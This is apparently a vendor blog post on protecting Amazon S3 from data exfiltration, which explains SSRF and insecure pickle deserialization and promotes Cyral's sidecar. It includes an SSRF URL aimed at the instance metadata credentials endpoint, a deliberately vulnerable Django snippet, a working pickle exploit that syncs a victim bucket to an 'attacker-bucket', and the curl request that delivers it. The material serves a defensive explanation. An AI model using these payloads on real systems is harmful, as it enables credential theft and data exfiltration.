
Interested in seeing how to solve the problem with a hands-on demonstration? Join this Security Boulevard Webinar: Leaky S3 Buckets: How to Simplify Access and Stop the Spill
With the prevalence of S3, the Amazon Simple Storage Service, as a data repository for many organizations, S3 data buckets have emerged as a prime target for unauthorized users trying to exfiltrate data. To combat this, AWS offers a raft of built-in protections. These protections have their limits, particularly for an organization that wants to protect all its data consistently across S3 and other types of repositories. Below, we survey the built-in S3 data protections, look at common weaknesses that arise in practice, and explain key areas where your team should consider augmenting this protection.
S3: a compelling and often unintended target
As we mentioned in our last post, S3 has excellent built-in security controls, but when it’s easy for many developers to store new data, that means it’s also relatively easier to mistakenly expose data to the internet due to misconfigurations. If an S3 bucket is misconfigured, an unauthorized user might be able to download data (including entire folder trees), overwrite data, and/or delete data from that bucket. Below, we’ll provide an overview of some simple mechanisms an organization can use, including Cyral, to detect and thwart common threats to their S3 storage.
Native S3 protection mechanisms
S3’s default settings provide a secure configuration. For instance, when we create a bucket, the option “Block all public access” is checked, and if you choose to uncheck this feature, AWS will require you to acknowledge the risks (see Figure 1). Other features offered by AWS are encryption and versioning. Encryption ensures that your files are encrypted before they are stored in the AWS backend storage. Versioning provides you a way to roll back changes made accidentally or damages caused by malware, including ransomware.

In addition, one can also implement countermeasures at the architecture level. As we show in Figure 2, one can apply traffic segmentation to isolate an application server into a Virtual Private Cloud (VPC), and then define access control rules to restrict access only from this VPC. This change will make S3 accept requests only if they originate from the VPC where App Server is hosted.

If you can deploy it, odds are someone’s tried to hack it
As we mentioned in our last post, every host and application with internet access should be considered a target for adversaries. Application servers are subject to software weaknesses such as Server-side Request Forgery (SSRF), Unrestricted Upload of File, and Improper Restriction of XML External Entities (XXE), just to name a few common vulnerability patterns. For hackers, the real value of these vulnerabilities is that they provide a path to your organization’s data.
Threats from compromised applications
A common attack vector is Server-Side Request Forgery (SSRF). An application is vulnerable to SSRF when it takes a URL as an input and makes requests to it without validating the target host. Take for example an application, hosted in an ECS instance, that accepts a Slack Webhook as input to send alerts to a Slack channel. Legitimate users would provide a URL that looks like:
https://hooks.slack.com/services/T00000000/B00000000/XXXXXXXXXXXXXXXXXXXXXXXX
and the application would send an HTTP request to that URL every time it needs to send an alert. If a malicious user provides a URL:
http://169.254.169.254/latest/metadata/iam/security-credentials/role-name
Instead of a Slack Webhook, the application will send a request to the AWS instance metadata service (IMDS) instead of the Slack API. That request would return the server’s credentials, and attackers could steal these credentials to copy objects directly from S3 buckets.
The SSRF attack vector gained a lot of notoriety when it was used as part of the infamous 2019 Capital One breach, and today its impact can be mitigated using bucket policies and turning on the IMDSv2 on EC2 instances. With bucket policies, one can define rules to deny access unless the request originated in a trusted network. Thus, even if the instance credentials are stolen, hackers would not be able to download objects from untrusted sources. IMDSv2 accepts only PUT requests, so requests using the GET method will fail when it’s enabled. Finally, it requires a valid session token for each request.
While such countermeasures can protect against AppSec vulnerabilities like SSRF, as we’ll show next, they’re ineffective if the attacker manages to compromise a legitimate host in your environment that has access to S3.
Example attack: Malicious object injection
In this example a hosted application is vulnerable to insecure deserialization. An adversary can probe to assess the vulnerability of your application. If the adversary concludes that the application will blindly deserialize any object passed over a serialized string (this is a well-known issue described in CWE-502), they can proceed to create a handcrafted object that will run arbitrary commands on your application server (see Figure 3). If this application has permission to access an S3 bucket, then even if that S3 bucket is private and restricted to a specific network, the adversary will have access to your data.

Let’s assume for this example:
- There is an application called vulnerableapp, written in Python (using Django).
- This application has a method called get_user_info, which can be invoked through the endpoint http://vulnerableapp/getUserInfo. It will get the cookie user_info and return a JSON object with information about the user.
- The get_user_info method performs insecure deserialization of objects.
Following is a code snippet of the method get_user_info. Note that it takes an input string from a cookie and deserializes an object using pickle. Ideally, one should only deserialize objects from trusted sources, but that is not the case here.
import base64
import pickle
from django.http import JsonResponse
def get_user_info(request):
user_info = base64.b64decode(request.COOKIES[‘user_info’])
user = pickle.loads(user_info)
# (...)
# process the request somehow
# (...)
return JsonResponse(user)One can write an exploit to exploit to inject arbitrary code into the vulnerable method. Following, we show an example to run a command to sync two S3 buckets–one owned by the victim and another owned by the hacker.
import base64
import os
import pickle
class S3DeserializationExploit(object):
def __reduce__(self):
cmd = 'aws s3 sync s3://acme-customer-contracts s3://attacker-bucket'
return os.system, (cmd,)
if __name__ == '__main__':
pickled_exploit = pickle.dumps(S3DeserializationExploit)
print(base64.urlsafe_b64encode(pickled_exploit))The exploit will return a base64-encoded pickled object, which can be passed to the vulnerable endpoint using the following HTTP request:
curl \
-H 'Cookie: user_info=gANjX19tYWluX18KUzNEZXNlcmlhbGl6YXRpb25FeHBsb2l0CnEALg==' \
http://vulnerableapp/getUserInfoAs we can see, even if the S3 bucket has all the security features turned on, we still can perform data exfiltration by exploiting a vulnerability in the application. The worst part is, companies don’t find out until it is too late.
The root cause of this issue is that while most approaches focus on protecting the application and infrastructure, there are no pervasive approaches that protect the S3 buckets directly, regardless of where the requests are coming from.
There are post-facto offline mechanisms available, such as CloudTrail logs, to help monitor data activity on S3 buckets. However, it is not possible to block malicious exfiltration attempts in real time. As such CloudTrail’s log-based monitoring helps with visibility for security teams, but it does not prevent attacks.
Enter Cyral
At Cyral, we have built a lightweight stateless interception service, the data cloud sidecar, that can monitor—and when needed block—all requests to data endpoints, including S3. All you have to do is specify a new sidecar in the Cyral user interface, download a ready-to-deploy template, and deploy. In the following sections, we’ll show you how to deploy a sidecar on AWS using a Docker Compose template. [Note: if you’d like to try out Cyral to protect your S3 buckets, we now have a free trial you can check out below]
As shown in Figure 4, every HTTP request that goes to S3 must pass through the sidecar before hitting the destination. By intercepting all requests, Cyral can enforce data protection policies and can send alerts when it suspects a data exfiltration attack is in progress. Note that the sidecar is deployed in your VPC, so neither data flows nor activity logs ever leave your environment.

Setting up the Cyral sidecar
The first step is to deploy a sidecar using the template you generate in the Cyral Control Plane user interface. This YAML-formatted template specifies the sidecar’s deployment options, including where to send its logs and metrics. In this example, we deploy the sidecar using Docker compose:
docker-compose -f path-to-template.yaml up -dAfter deploying the sidecar, we need to configure the S3 bucket to accept requests only from the Cyral sidecar. Suppose that the sidecar was deployed in the 34.200.200.0/24 subnet. We can use S3 bucket policies to deny any traffic that does not come from this network. Below, we show a policy that defines this restriction for a bucket named acme-customer-contracts .
{
"Version": "2012-10-17",
"Statement": [
{
"Sid": "access-to-specific-cidr-only",
"Principal": "*",
"Action": "s3:*",
"Effect": "Deny",
"Resource": ["arn:aws:s3:::acme-customer-contracts",
"arn:aws:s3:::acme-customer-contracts/*"],
"Condition": {
"NotIpAddress": {
"aws:SourceIp": "34.200.200.0/24"
}
}
}
]
}Next, we configure the application server to connect to S3 using the Cyral sidecar. We can do this by defining the HTTP_PROXY and HTTPS_PROXY environment variables in the server’s configuration to ensure the Cyral sidecar intercepts all S3 traffic.
Now that we’ve deployed Cyral to protect our S3 bucket, let’s check what happens if we try to run the malicious object injection attack again.
Blocking against exfiltration
Cyral monitors all S3 activity, looking for signs of malicious intent. Specifically, to protect against data exfiltration, Cyral sends automatic, real-time alerts when it detects any of the following S3 operations:
- Listing of all available S3 buckets
- Listing of all objects within an S3 bucket
- Listing of all objects within an S3 bucket using a prefix
- Copying objects from one S3 bucket to another
Additionally, you can configure Cyral to block these potentially dangerous operations. In the example below, a user has triggered the following error when attempting to sync two S3 buckets:
$ aws s3 sync s3://acme-customer-contracts s3://attacker-bucket
An error occurred (Forbidden) when calling the ListObjectsV2 operation: Request blocked as user [cms-iam-user] does not have permission to access the required resourceThe reason these operations are important to monitor, alert on, (and optionally block) is that they don’t represent typical application behavior. Full scans are not only considered bad from a performance perspective, but they also indicate possible abnormal activity from malicious insiders, external attackers, and compromised applications.
Because Cyral intercepts all requests and analyzes them in real time, it can be configured to disallow such harmful behavior even before the client requests hit the S3 bucket.
Enhancing visibility and real-time reporting
Cyral generates enriched data activity logs that get sent to your SIEM of choice, like Elasticsearch, Splunk, or Sumo Logic. In Figure 5, we show an example of a Kibana dashboard that summarizes data activity on S3 buckets from users and applications. Specifically, it shows the number of objects and bytes read for the S3 buckets that had the most data activity in the period.

Security in an environment of constant change
Threats are varied and always changing, and the set of applications in your environment will also remain in a constant state of change, thanks not only to your productive team but also to the ease and flexibility of cloud deployments. This presents a security challenge: where can you erect controls to protect your data, in this diffuse and changing environment? The old perimeter of the on-prem data center is gone, so you can no longer count on stopping data exfiltration attempts at a known egress point. This calls for a strong defense around all the data repositories that make up your Data Cloud—and this means protecting S3 data with the same precision, and ideally the same approaches, that you use to protect the data in your structured databases like PostgreSQL and MongoDB.
After all, the principles of a strong defense are the same, regardless of whether the data lives in S3 or in a traditional database:
- Control access: Only the right people and applications get access to each repository, and each user must be authenticated, ideally against your organizations identity management service. Role-based privileges should be enforced, so that each new team member gets the right level of access, and there are no fragile, hand-configured (often overbroad) access grants.
- Monitor activity: Raise alerts when you see anything that’s suspicious, and immediately block what’s disallowed. To keep the team on the same page as to what data access is allowed, and what’s disallowed, it’s important to enforce consistent, readable policy rules that administrators and the security team can understand.
- Enforce consistent policies: The best policies stay consistent across repositories and use rules that are keyed to the type of data being stored, rather than where it lives or what kind of storage it’s in. For example, if your organization stores credit card data in S3, RDS, and Snowflake repositories, that data needs a similar level of protection across all three stores.
- Audit: Track every event in your Data Cloud back to the SSO user who initiated it. Logs need to flow immediately to your organization’s logging platform.
Where Cyral fits into a strong data defense
Cyral’s lightweight interception service, the Data Cloud sidecar, is well suited to help your team protect the varied set of repositories that make up your Data Cloud. With a Cyral sidecar in place, every HTTP request that goes to S3 (or to RDS, PostgreSQL, MongoDB or any of the other repositories that Cyral supports) must pass through the Cyral sidecar before it hits the destination. By intercepting all requests, services like Cyral’s can help achieve the goals we outlined above:
- For access control, Cyral’s identity federation handles SSO authentication and enforces role-based privileges consistently across all types of repositories.
- For monitoring and alerts, the Cyral sidecar intercepts every command sent to your repositories, and its multi-repository policies let you enforce policies based on the type of data, rather than where it happens to live.
- For auditing, Cyral links each event in your Data Cloud back to the SSO user who initiated it, and logs are sent instantly to your logging platform.
Final thoughts: S3 in the context of your Data Cloud
If your data engineering team is like most, they’re using a combination of data repository types so that they have the right tool for each job: S3, RDS, Redshift, Snowflake, Kafka, and so on. Your operations and engineering teams want the flexibility to deploy a new repository when they need it, and your security team demands that each repository has a level of protection appropriate to the sensitivity of the data stored there.
S3 is just one of the many services that store your organization’s sensitive data, but its flexibility can make it harder to protect than other, more traditional repositories. To neutralize attacks on your data in S3, it’s important to treat that as you would any other sensitive data: control access based on identity, monitor activity and block unwanted actions, keep your policies consistent, and keep a precise audit log.
As recently as a few years ago, achieving these goals in an S3 environment was difficult, but with Data Cloud protection layers like our Cyral Cloud Data Security sidecar, this level of protection has become more achievable. If you’d like to try out Cyral to protect your S3 buckets now, you can get started in minutes with our 14-Day Free Trial.
